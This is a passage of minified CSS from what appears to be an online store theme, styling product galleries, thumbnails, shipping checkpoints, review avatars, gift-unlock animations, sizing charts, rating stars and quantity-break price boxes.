var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0.2rem 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: rgba(var(--color-foreground), 0.1);border: solid var(--border-width) rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift__container--locked-bg-stripes {background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: var(--locked-image-opacity, 0);filter: blur(var(--locked-image-blur, 0px));transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--animation.quantity-gift--unlocked .quantity-gift__image img {animation: image-2 1.4s forwards ease-in-out;}@keyframes image-2 {0% {var(--locked-image-opacity, 0);}30% {opacity: 0;}99% {opacity: 0;}100% {opacity: 1;}}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;filter: blur(0px);transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__badge {font-size: 1rem;line-height: 1;padding: 0.45rem 0.65em;border-radius: var(--badge-radius);position: absolute;left: 50%;top: calc(var(--border-width) / -2);transform: translate(-50%, -50%);transition: all 0.3s 0.5s;}.quantity-gift__badge--style-2 {transform: translate(-50%, -100%);border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.quantity-gift__badge--width-full {width: calc(100% - (var(--container-radius) * 2));}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__badge {font-size: 0.9rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 